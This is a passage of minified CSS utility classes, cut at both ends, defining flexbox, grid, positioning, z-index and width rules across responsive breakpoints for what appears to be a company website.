ine-pack:end;align-content:flex-end}.lg\:content-center{-ms-flex-line-pack:center;align-content:center}.lg\:content-stretch{-ms-flex-line-pack:stretch;align-content:stretch}.lg\:content-between{-ms-flex-line-pack:justify;align-content:space-between}.lg\:content-around{-ms-flex-line-pack:distribute;align-content:space-around}.lg\:content-evenly{-ms-flex-line-pack:space-evenly;align-content:space-evenly}.lg\:flex-1{-ms-flex:1;flex:1}.lg\:flex-initial{-ms-flex:initial;flex:initial}.lg\:flex-wrap{-ms-flex-wrap:wrap;flex-wrap:wrap}.lg\:flex-auto{-ms-flex:auto;flex:auto}.lg\:flex-none{-ms-flex:none;flex:none}.lg\:flex-grow{-ms-flex-positive:1;flex-grow:1}.lg\:flex-no-grow{-ms-flex-positive:0;flex-grow:0}.lg\:flex-shrink{-ms-flex-negative:1;flex-shrink:1}.lg\:flex-no-shrink{-ms-flex-negative:0;flex-shrink:0}.lg\:order-first{-ms-flex-order:-1;order:-1}.lg\:order-last{-ms-flex-order:9999;order:9999}.lg\:order-default{-ms-flex-order:unset;order:unset}}@media (min-width:1600px){.xl\:flex-row{display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row}.xl\:flex-row-reverse{display:-ms-flexbox;display:flex;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.xl\:flex-col{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column}.xl\:flex-col-reverse{display:-ms-flexbox;display:flex;-ms-flex-direction:column-reverse;flex-direction:column-reverse}.xl\:justify-start{-ms-flex-pack:start;justify-content:flex-start}.xl\:justify-end{-ms-flex-pack:end;justify-content:flex-end}.xl\:justify-center{-ms-flex-pack:center;justify-content:center}.xl\:justify-between{-ms-flex-pack:justify;justify-content:space-between}.xl\:justify-around{-ms-flex-pack:distribute;justify-content:space-around}.xl\:justify-evenly{-ms-flex-pack:space-evenly;justify-content:space-evenly}.xl\:items-start{-ms-flex-align:start;align-items:flex-start}.xl\:items-end{-ms-flex-align:end;align-items:flex-end}.xl\:items-center{-ms-flex-align:center;align-items:center}.xl\:items-stretch{-ms-flex-align:stretch;align-items:stretch}.xl\:items-baseline{-ms-flex-align:baseline;align-items:baseline}.xl\:self-start{-ms-flex-item-align:start;align-self:flex-start}.xl\:self-end{-ms-flex-item-align:end;align-self:flex-end}.xl\:self-center{-ms-flex-item-align:center;align-self:center}.xl\:self-stretch{-ms-flex-item-align:stretch;align-self:stretch}.xl\:content-start{-ms-flex-line-pack:start;align-content:flex-start}.xl\:content-end{-ms-flex-line-pack:end;align-content:flex-end}.xl\:content-center{-ms-flex-line-pack:center;align-content:center}.xl\:content-stretch{-ms-flex-line-pack:stretch;align-content:stretch}.xl\:content-between{-ms-flex-line-pack:justify;align-content:space-between}.xl\:content-around{-ms-flex-line-pack:distribute;align-content:space-around}.xl\:content-evenly{-ms-flex-line-pack:space-evenly;align-content:space-evenly}.xl\:flex-1{-ms-flex:1;flex:1}.xl\:flex-initial{-ms-flex:initial;flex:initial}.xl\:flex-wrap{-ms-flex-wrap:wrap;flex-wrap:wrap}.xl\:flex-auto{-ms-flex:auto;flex:auto}.xl\:flex-none{-ms-flex:none;flex:none}.xl\:flex-grow{-ms-flex-positive:1;flex-grow:1}.xl\:flex-no-grow{-ms-flex-positive:0;flex-grow:0}.xl\:flex-shrink{-ms-flex-negative:1;flex-shrink:1}.xl\:flex-no-shrink{-ms-flex-negative:0;flex-shrink:0}.xl\:order-first{-ms-flex-order:-1;order:-1}.xl\:order-last{-ms-flex-order:9999;order:9999}.xl\:order-default{-ms-flex-order:unset;order:unset}}.grid{display:grid}.grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))}.grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))}.grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))}.grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))}.grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))}.grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))}.grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))}.grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))}.col-span-1{grid-column:span 1/span 1}.col-span-2{grid-column:span 2/span 2}.col-span-3{grid-column:span 3/span 3}.col-span-4{grid-column:span 4/span 4}.col-span-5{grid-column:span 5/span 5}.col-span-6{grid-column:span 6/span 6}.col-span-7{grid-column:span 7/span 7}.col-span-8{grid-column:span 8/span 8}.col-span-9{grid-column:span 9/span 9}.col-span-10{grid-column:span 10/span 10}.col-span-11{grid-column:span 11/span 11}.col-span-12{grid-column:span 12/span 12}.col-span-13{grid-column:span 13/span 13}.col-start-1{grid-column-start:1}.col-start-2{grid-column-start:2}.col-start-3{grid-column-start:3}.col-start-4{grid-column-start:4}.col-start-5{grid-column-start:5}.col-start-6{grid-column-start:6}.col-start-7{grid-column-start:7}.col-start-8{grid-column-start:8}.col-start-9{grid-column-start:9}.col-start-10{grid-column-start:10}.col-start-11{grid-column-start:11}.col-start-12{grid-column-start:12}.col-start-13{grid-column-start:13}.col-end-1{grid-column-end:1}.col-end-2{grid-column-end:2}.col-end-3{grid-column-end:3}.col-end-4{grid-column-end:4}.col-end-5{grid-column-end:5}.col-end-6{grid-column-end:6}.col-end-7{grid-column-end:7}.col-end-8{grid-column-end:8}.col-end-9{grid-column-end:9}.col-end-10{grid-column-end:10}.col-end-11{grid-column-end:11}.col-end-12{grid-column-end:12}.col-end-13{grid-column-end:13}.row-start-1{grid-row-start:1}.row-start-2{grid-row-start:2}.row-start-3{grid-row-start:3}.row-start-4{grid-row-start:4}.row-start-5{grid-row-start:5}.row-start-6{grid-row-start:6}.row-start-7{grid-row-start:7}.row-start-8{grid-row-start:8}.row-start-9{grid-row-start:9}.row-start-10{grid-row-start:10}.row-start-11{grid-row-start:11}.row-start-12{grid-row-start:12}.row-start-13{grid-row-start:13}.row-end-1{grid-row-end:1}.row-end-2{grid-row-end:2}.row-end-3{grid-row-end:3}.row-end-4{grid-row-end:4}.row-end-5{grid-row-end:5}.row-end-6{grid-row-end:6}.row-end-7{grid-row-end:7}.row-end-8{grid-row-end:8}.row-end-9{grid-row-end:9}.row-end-10{grid-row-end:10}.row-end-11{grid-row-end:11}.row-end-12{grid-row-end:12}.row-end-13{grid-row-end:13}.col-auto{grid-column:auto}.col-span-full{grid-column:1/-1}@media (min-width:480px){.xs\:grid{display:grid}.xs\:grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.xs\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.xs\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.xs\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.xs\:grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))}.xs\:grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))}.xs\:grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))}.xs\:grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))}.xs\:grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))}.xs\:grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))}.xs\:grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))}.xs\:grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))}.xs\:col-span-1{grid-column:span 1/span 1}.xs\:col-span-2{grid-column:span 2/span 2}.xs\:col-span-3{grid-column:span 3/span 3}.xs\:col-span-4{grid-column:span 4/span 4}.xs\:col-span-5{grid-column:span 5/span 5}.xs\:col-span-6{grid-column:span 6/span 6}.xs\:col-span-7{grid-column:span 7/span 7}.xs\:col-span-8{grid-column:span 8/span 8}.xs\:col-span-9{grid-column:span 9/span 9}.xs\:col-span-10{grid-column:span 10/span 10}.xs\:col-span-11{grid-column:span 11/span 11}.xs\:col-span-12{grid-column:span 12/span 12}.xs\:col-span-13{grid-column:span 13/span 13}.xs\:col-start-1{grid-column-start:1}.xs\:col-start-2{grid-column-start:2}.xs\:col-start-3{grid-column-start:3}.xs\:col-start-4{grid-column-start:4}.xs\:col-start-5{grid-column-start:5}.xs\:col-start-6{grid-column-start:6}.xs\:col-start-7{grid-column-start:7}.xs\:col-start-8{grid-column-start:8}.xs\:col-start-9{grid-column-start:9}.xs\:col-start-10{grid-column-start:10}.xs\:col-start-11{grid-column-start:11}.xs\:col-start-12{grid-column-start:12}.xs\:col-start-13{grid-column-start:13}.xs\:col-end-1{grid-column-end:1}.xs\:col-end-2{grid-column-end:2}.xs\:col-end-3{grid-column-end:3}.xs\:col-end-4{grid-column-end:4}.xs\:col-end-5{grid-column-end:5}.xs\:col-end-6{grid-column-end:6}.xs\:col-end-7{grid-column-end:7}.xs\:col-end-8{grid-column-end:8}.xs\:col-end-9{grid-column-end:9}.xs\:col-end-10{grid-column-end:10}.xs\:col-end-11{grid-column-end:11}.xs\:col-end-12{grid-column-end:12}.xs\:col-end-13{grid-column-end:13}.xs\:row-start-1{grid-row-start:1}.xs\:row-start-2{grid-row-start:2}.xs\:row-start-3{grid-row-start:3}.xs\:row-start-4{grid-row-start:4}.xs\:row-start-5{grid-row-start:5}.xs\:row-start-6{grid-row-start:6}.xs\:row-start-7{grid-row-start:7}.xs\:row-start-8{grid-row-start:8}.xs\:row-start-9{grid-row-start:9}.xs\:row-start-10{grid-row-start:10}.xs\:row-start-11{grid-row-start:11}.xs\:row-start-12{grid-row-start:12}.xs\:row-start-13{grid-row-start:13}.xs\:row-end-1{grid-row-end:1}.xs\:row-end-2{grid-row-end:2}.xs\:row-end-3{grid-row-end:3}.xs\:row-end-4{grid-row-end:4}.xs\:row-end-5{grid-row-end:5}.xs\:row-end-6{grid-row-end:6}.xs\:row-end-7{grid-row-end:7}.xs\:row-end-8{grid-row-end:8}.xs\:row-end-9{grid-row-end:9}.xs\:row-end-10{grid-row-end:10}.xs\:row-end-11{grid-row-end:11}.xs\:row-end-12{grid-row-end:12}.xs\:row-end-13{grid-row-end:13}.xs\:col-auto{grid-column:auto}.xs\:col-span-full{grid-column:1/-1}}@media (min-width:768px){.sm\:grid{display:grid}.sm\:grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.sm\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.sm\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.sm\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.sm\:grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))}.sm\:grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))}.sm\:grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))}.sm\:grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))}.sm\:grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))}.sm\:grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))}.sm\:grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))}.sm\:grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))}.sm\:col-span-1{grid-column:span 1/span 1}.sm\:col-span-2{grid-column:span 2/span 2}.sm\:col-span-3{grid-column:span 3/span 3}.sm\:col-span-4{grid-column:span 4/span 4}.sm\:col-span-5{grid-column:span 5/span 5}.sm\:col-span-6{grid-column:span 6/span 6}.sm\:col-span-7{grid-column:span 7/span 7}.sm\:col-span-8{grid-column:span 8/span 8}.sm\:col-span-9{grid-column:span 9/span 9}.sm\:col-span-10{grid-column:span 10/span 10}.sm\:col-span-11{grid-column:span 11/span 11}.sm\:col-span-12{grid-column:span 12/span 12}.sm\:col-span-13{grid-column:span 13/span 13}.sm\:col-start-1{grid-column-start:1}.sm\:col-start-2{grid-column-start:2}.sm\:col-start-3{grid-column-start:3}.sm\:col-start-4{grid-column-start:4}.sm\:col-start-5{grid-column-start:5}.sm\:col-start-6{grid-column-start:6}.sm\:col-start-7{grid-column-start:7}.sm\:col-start-8{grid-column-start:8}.sm\:col-start-9{grid-column-start:9}.sm\:col-start-10{grid-column-start:10}.sm\:col-start-11{grid-column-start:11}.sm\:col-start-12{grid-column-start:12}.sm\:col-start-13{grid-column-start:13}.sm\:col-end-1{grid-column-end:1}.sm\:col-end-2{grid-column-end:2}.sm\:col-end-3{grid-column-end:3}.sm\:col-end-4{grid-column-end:4}.sm\:col-end-5{grid-column-end:5}.sm\:col-end-6{grid-column-end:6}.sm\:col-end-7{grid-column-end:7}.sm\:col-end-8{grid-column-end:8}.sm\:col-end-9{grid-column-end:9}.sm\:col-end-10{grid-column-end:10}.sm\:col-end-11{grid-column-end:11}.sm\:col-end-12{grid-column-end:12}.sm\:col-end-13{grid-column-end:13}.sm\:row-start-1{grid-row-start:1}.sm\:row-start-2{grid-row-start:2}.sm\:row-start-3{grid-row-start:3}.sm\:row-start-4{grid-row-start:4}.sm\:row-start-5{grid-row-start:5}.sm\:row-start-6{grid-row-start:6}.sm\:row-start-7{grid-row-start:7}.sm\:row-start-8{grid-row-start:8}.sm\:row-start-9{grid-row-start:9}.sm\:row-start-10{grid-row-start:10}.sm\:row-start-11{grid-row-start:11}.sm\:row-start-12{grid-row-start:12}.sm\:row-start-13{grid-row-start:13}.sm\:row-end-1{grid-row-end:1}.sm\:row-end-2{grid-row-end:2}.sm\:row-end-3{grid-row-end:3}.sm\:row-end-4{grid-row-end:4}.sm\:row-end-5{grid-row-end:5}.sm\:row-end-6{grid-row-end:6}.sm\:row-end-7{grid-row-end:7}.sm\:row-end-8{grid-row-end:8}.sm\:row-end-9{grid-row-end:9}.sm\:row-end-10{grid-row-end:10}.sm\:row-end-11{grid-row-end:11}.sm\:row-end-12{grid-row-end:12}.sm\:row-end-13{grid-row-end:13}.sm\:col-auto{grid-column:auto}.sm\:col-span-full{grid-column:1/-1}}@media (min-width:1024px){.md\:grid{display:grid}.md\:grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.md\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.md\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.md\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.md\:grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))}.md\:grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))}.md\:grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))}.md\:grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))}.md\:grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))}.md\:grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))}.md\:grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))}.md\:grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))}.md\:col-span-1{grid-column:span 1/span 1}.md\:col-span-2{grid-column:span 2/span 2}.md\:col-span-3{grid-column:span 3/span 3}.md\:col-span-4{grid-column:span 4/span 4}.md\:col-span-5{grid-column:span 5/span 5}.md\:col-span-6{grid-column:span 6/span 6}.md\:col-span-7{grid-column:span 7/span 7}.md\:col-span-8{grid-column:span 8/span 8}.md\:col-span-9{grid-column:span 9/span 9}.md\:col-span-10{grid-column:span 10/span 10}.md\:col-span-11{grid-column:span 11/span 11}.md\:col-span-12{grid-column:span 12/span 12}.md\:col-span-13{grid-column:span 13/span 13}.md\:col-start-1{grid-column-start:1}.md\:col-start-2{grid-column-start:2}.md\:col-start-3{grid-column-start:3}.md\:col-start-4{grid-column-start:4}.md\:col-start-5{grid-column-start:5}.md\:col-start-6{grid-column-start:6}.md\:col-start-7{grid-column-start:7}.md\:col-start-8{grid-column-start:8}.md\:col-start-9{grid-column-start:9}.md\:col-start-10{grid-column-start:10}.md\:col-start-11{grid-column-start:11}.md\:col-start-12{grid-column-start:12}.md\:col-start-13{grid-column-start:13}.md\:col-end-1{grid-column-end:1}.md\:col-end-2{grid-column-end:2}.md\:col-end-3{grid-column-end:3}.md\:col-end-4{grid-column-end:4}.md\:col-end-5{grid-column-end:5}.md\:col-end-6{grid-column-end:6}.md\:col-end-7{grid-column-end:7}.md\:col-end-8{grid-column-end:8}.md\:col-end-9{grid-column-end:9}.md\:col-end-10{grid-column-end:10}.md\:col-end-11{grid-column-end:11}.md\:col-end-12{grid-column-end:12}.md\:col-end-13{grid-column-end:13}.md\:row-start-1{grid-row-start:1}.md\:row-start-2{grid-row-start:2}.md\:row-start-3{grid-row-start:3}.md\:row-start-4{grid-row-start:4}.md\:row-start-5{grid-row-start:5}.md\:row-start-6{grid-row-start:6}.md\:row-start-7{grid-row-start:7}.md\:row-start-8{grid-row-start:8}.md\:row-start-9{grid-row-start:9}.md\:row-start-10{grid-row-start:10}.md\:row-start-11{grid-row-start:11}.md\:row-start-12{grid-row-start:12}.md\:row-start-13{grid-row-start:13}.md\:row-end-1{grid-row-end:1}.md\:row-end-2{grid-row-end:2}.md\:row-end-3{grid-row-end:3}.md\:row-end-4{grid-row-end:4}.md\:row-end-5{grid-row-end:5}.md\:row-end-6{grid-row-end:6}.md\:row-end-7{grid-row-end:7}.md\:row-end-8{grid-row-end:8}.md\:row-end-9{grid-row-end:9}.md\:row-end-10{grid-row-end:10}.md\:row-end-11{grid-row-end:11}.md\:row-end-12{grid-row-end:12}.md\:row-end-13{grid-row-end:13}.md\:col-auto{grid-column:auto}.md\:col-span-full{grid-column:1/-1}}@media (min-width:1280px){.lg\:grid{display:grid}.lg\:grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.lg\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.lg\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.lg\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.lg\:grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))}.lg\:grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))}.lg\:grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))}.lg\:grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))}.lg\:grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))}.lg\:grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))}.lg\:grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))}.lg\:grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))}.lg\:col-span-1{grid-column:span 1/span 1}.lg\:col-span-2{grid-column:span 2/span 2}.lg\:col-span-3{grid-column:span 3/span 3}.lg\:col-span-4{grid-column:span 4/span 4}.lg\:col-span-5{grid-column:span 5/span 5}.lg\:col-span-6{grid-column:span 6/span 6}.lg\:col-span-7{grid-column:span 7/span 7}.lg\:col-span-8{grid-column:span 8/span 8}.lg\:col-span-9{grid-column:span 9/span 9}.lg\:col-span-10{grid-column:span 10/span 10}.lg\:col-span-11{grid-column:span 11/span 11}.lg\:col-span-12{grid-column:span 12/span 12}.lg\:col-span-13{grid-column:span 13/span 13}.lg\:col-start-1{grid-column-start:1}.lg\:col-start-2{grid-column-start:2}.lg\:col-start-3{grid-column-start:3}.lg\:col-start-4{grid-column-start:4}.lg\:col-start-5{grid-column-start:5}.lg\:col-start-6{grid-column-start:6}.lg\:col-start-7{grid-column-start:7}.lg\:col-start-8{grid-column-start:8}.lg\:col-start-9{grid-column-start:9}.lg\:col-start-10{grid-column-start:10}.lg\:col-start-11{grid-column-start:11}.lg\:col-start-12{grid-column-start:12}.lg\:col-start-13{grid-column-start:13}.lg\:col-end-1{grid-column-end:1}.lg\:col-end-2{grid-column-end:2}.lg\:col-end-3{grid-column-end:3}.lg\:col-end-4{grid-column-end:4}.lg\:col-end-5{grid-column-end:5}.lg\:col-end-6{grid-column-end:6}.lg\:col-end-7{grid-column-end:7}.lg\:col-end-8{grid-column-end:8}.lg\:col-end-9{grid-column-end:9}.lg\:col-end-10{grid-column-end:10}.lg\:col-end-11{grid-column-end:11}.lg\:col-end-12{grid-column-end:12}.lg\:col-end-13{grid-column-end:13}.lg\:row-start-1{grid-row-start:1}.lg\:row-start-2{grid-row-start:2}.lg\:row-start-3{grid-row-start:3}.lg\:row-start-4{grid-row-start:4}.lg\:row-start-5{grid-row-start:5}.lg\:row-start-6{grid-row-start:6}.lg\:row-start-7{grid-row-start:7}.lg\:row-start-8{grid-row-start:8}.lg\:row-start-9{grid-row-start:9}.lg\:row-start-10{grid-row-start:10}.lg\:row-start-11{grid-row-start:11}.lg\:row-start-12{grid-row-start:12}.lg\:row-start-13{grid-row-start:13}.lg\:row-end-1{grid-row-end:1}.lg\:row-end-2{grid-row-end:2}.lg\:row-end-3{grid-row-end:3}.lg\:row-end-4{grid-row-end:4}.lg\:row-end-5{grid-row-end:5}.lg\:row-end-6{grid-row-end:6}.lg\:row-end-7{grid-row-end:7}.lg\:row-end-8{grid-row-end:8}.lg\:row-end-9{grid-row-end:9}.lg\:row-end-10{grid-row-end:10}.lg\:row-end-11{grid-row-end:11}.lg\:row-end-12{grid-row-end:12}.lg\:row-end-13{grid-row-end:13}.lg\:col-auto{grid-column:auto}.lg\:col-span-full{grid-column:1/-1}}@media (min-width:1600px){.xl\:grid{display:grid}.xl\:grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.xl\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.xl\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.xl\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.xl\:grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))}.xl\:grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))}.xl\:grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))}.xl\:grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))}.xl\:grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))}.xl\:grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))}.xl\:grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))}.xl\:grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))}.xl\:col-span-1{grid-column:span 1/span 1}.xl\:col-span-2{grid-column:span 2/span 2}.xl\:col-span-3{grid-column:span 3/span 3}.xl\:col-span-4{grid-column:span 4/span 4}.xl\:col-span-5{grid-column:span 5/span 5}.xl\:col-span-6{grid-column:span 6/span 6}.xl\:col-span-7{grid-column:span 7/span 7}.xl\:col-span-8{grid-column:span 8/span 8}.xl\:col-span-9{grid-column:span 9/span 9}.xl\:col-span-10{grid-column:span 10/span 10}.xl\:col-span-11{grid-column:span 11/span 11}.xl\:col-span-12{grid-column:span 12/span 12}.xl\:col-span-13{grid-column:span 13/span 13}.xl\:col-start-1{grid-column-start:1}.xl\:col-start-2{grid-column-start:2}.xl\:col-start-3{grid-column-start:3}.xl\:col-start-4{grid-column-start:4}.xl\:col-start-5{grid-column-start:5}.xl\:col-start-6{grid-column-start:6}.xl\:col-start-7{grid-column-start:7}.xl\:col-start-8{grid-column-start:8}.xl\:col-start-9{grid-column-start:9}.xl\:col-start-10{grid-column-start:10}.xl\:col-start-11{grid-column-start:11}.xl\:col-start-12{grid-column-start:12}.xl\:col-start-13{grid-column-start:13}.xl\:col-end-1{grid-column-end:1}.xl\:col-end-2{grid-column-end:2}.xl\:col-end-3{grid-column-end:3}.xl\:col-end-4{grid-column-end:4}.xl\:col-end-5{grid-column-end:5}.xl\:col-end-6{grid-column-end:6}.xl\:col-end-7{grid-column-end:7}.xl\:col-end-8{grid-column-end:8}.xl\:col-end-9{grid-column-end:9}.xl\:col-end-10{grid-column-end:10}.xl\:col-end-11{grid-column-end:11}.xl\:col-end-12{grid-column-end:12}.xl\:col-end-13{grid-column-end:13}.xl\:row-start-1{grid-row-start:1}.xl\:row-start-2{grid-row-start:2}.xl\:row-start-3{grid-row-start:3}.xl\:row-start-4{grid-row-start:4}.xl\:row-start-5{grid-row-start:5}.xl\:row-start-6{grid-row-start:6}.xl\:row-start-7{grid-row-start:7}.xl\:row-start-8{grid-row-start:8}.xl\:row-start-9{grid-row-start:9}.xl\:row-start-10{grid-row-start:10}.xl\:row-start-11{grid-row-start:11}.xl\:row-start-12{grid-row-start:12}.xl\:row-start-13{grid-row-start:13}.xl\:row-end-1{grid-row-end:1}.xl\:row-end-2{grid-row-end:2}.xl\:row-end-3{grid-row-end:3}.xl\:row-end-4{grid-row-end:4}.xl\:row-end-5{grid-row-end:5}.xl\:row-end-6{grid-row-end:6}.xl\:row-end-7{grid-row-end:7}.xl\:row-end-8{grid-row-end:8}.xl\:row-end-9{grid-row-end:9}.xl\:row-end-10{grid-row-end:10}.xl\:row-end-11{grid-row-end:11}.xl\:row-end-12{grid-row-end:12}.xl\:row-end-13{grid-row-end:13}.xl\:col-auto{grid-column:auto}.xl\:col-span-full{grid-column:1/-1}}.static{position:static}.relative{position:relative}.absolute,.fill{position:absolute}.fixed{position:fixed}.sticky{position:-webkit-sticky;position:sticky}.fill,.pin,.pin-t,.pin-y{top:0}.fill,.pin,.pin-r,.pin-x{right:0}.fill,.pin,.pin-b,.pin-y{bottom:0}.fill,.pin,.pin-l,.pin-x{left:0}@media (min-width:480px){.xs\:static{position:static}.xs\:relative{position:relative}.xs\:absolute{position:absolute}.xs\:fixed{position:fixed}.xs\:sticky{position:-webkit-sticky;position:sticky}.xs\:pin-t{top:0;bottom:auto}.xs\:pin-r{right:0;left:auto}.xs\:pin-b{bottom:0;top:auto}.xs\:pin-l{left:0;right:auto}.xs\:pin-x{left:0;right:0}.xs\:pin,.xs\:pin-y{top:0;bottom:0}.xs\:pin{right:0;left:0}}@media (min-width:768px){.sm\:static{position:static}.sm\:relative{position:relative}.sm\:absolute{position:absolute}.sm\:fixed{position:fixed}.sm\:sticky{position:-webkit-sticky;position:sticky}.sm\:pin-t{top:0;bottom:auto}.sm\:pin-r{right:0;left:auto}.sm\:pin-b{bottom:0;top:auto}.sm\:pin-l{left:0;right:auto}.sm\:pin-x{left:0;right:0}.sm\:pin,.sm\:pin-y{top:0;bottom:0}.sm\:pin{right:0;left:0}}@media (min-width:1024px){.md\:static{position:static}.md\:relative{position:relative}.md\:absolute{position:absolute}.md\:fixed{position:fixed}.md\:sticky{position:-webkit-sticky;position:sticky}.md\:pin-t{top:0;bottom:auto}.md\:pin-r{right:0;left:auto}.md\:pin-b{bottom:0;top:auto}.md\:pin-l{left:0;right:auto}.md\:pin-x{left:0;right:0}.md\:pin,.md\:pin-y{top:0;bottom:0}.md\:pin{right:0;left:0}}@media (min-width:1280px){.lg\:static{position:static}.lg\:relative{position:relative}.lg\:absolute{position:absolute}.lg\:fixed{position:fixed}.lg\:sticky{position:-webkit-sticky;position:sticky}.lg\:pin-t{top:0;bottom:auto}.lg\:pin-r{right:0;left:auto}.lg\:pin-b{bottom:0;top:auto}.lg\:pin-l{left:0;right:auto}.lg\:pin-x{left:0;right:0}.lg\:pin,.lg\:pin-y{top:0;bottom:0}.lg\:pin{right:0;left:0}}@media (min-width:1600px){.xl\:static{position:static}.xl\:relative{position:relative}.xl\:absolute{position:absolute}.xl\:fixed{position:fixed}.xl\:sticky{position:-webkit-sticky;position:sticky}.xl\:pin-t{top:0;bottom:auto}.xl\:pin-r{right:0;left:auto}.xl\:pin-b{bottom:0;top:auto}.xl\:pin-l{left:0;right:auto}.xl\:pin-x{left:0;right:0}.xl\:pin,.xl\:pin-y{top:0;bottom:0}.xl\:pin{right:0;left:0}}.fit-cover{-o-object-fit:cover!important;object-fit:cover!important}.fit-contain{-o-object-fit:contain!important;object-fit:contain!important}.center,.center-x{left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.center,.center-y{top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.center{-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.z-0{z-index:0}.z-1{z-index:1}.z-2{z-index:2}.z-3{z-index:3}.z-4{z-index:4}.z-5{z-index:5}.z-6{z-index:6}.z-7{z-index:7}.z-8{z-index:8}.z-9{z-index:9}.z-10{z-index:100}.page-31 .company-testimonial:before,.w-full{width:100vw;margin-left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.w-auto{width:auto}.w-1\/2{width:50%}.w-1\/3{width:33.333%}.w-2\/3{width:66.667%}.w-1\/4{width:25%}.w-3\/4{width:75%}.w-1\/5{width:20%}.w-2\/5{width:40%}.w-3\/5{width:60%}.w-4\/5{width:80%}.fill,.w-100{width:100%}.fill,.h-100{height:100%}.vw-100{width:100vw}.vh-100{height:100vh}.min-vw-100{min-width:100vw}.min-vh-100{min-height:100vh}.max-w-xl{max-width:28rem}.max-w-2xl{max-width:32rem}.max-w-3xl{max-width:36rem}.max-w-4xl{max-width:42rem}.max-w-5xl{max-width:48rem}@media (min-width:480px){.xs\:w-auto{width:auto}.xs\:w-1\/2{width:50%}.xs\:w-1\/3{width:33.333%}.xs\:w-2\/3{width:66.667%}.xs\:w-1\/4{width:25%}.xs\:w-3\/4{width:75%}.xs\:w-1\/5{width:20%}.xs\:w-2\/5{width:40%}.xs\:w-3\/5{width:60%}.xs\:w-4\/5{width:80%}.xs\:w-100{width:100%}.xs\:h-100{height:100%}.xs\:vw-100{width:100vw}.xs\:vh-100{height:100vh}.xs\:min-vw-100{min-width:100vw}.xs\:min-vh-100{min-height:100vh}.xs\:max-w-xl{max-width:28rem}.xs\:max-w-2xl{max-width:32rem}.xs\:max-w-3xl{max-width:36rem}.xs\:max-w-4xl{max-width:42rem}.xs\:max-w-5xl{max-width:48rem}}@media 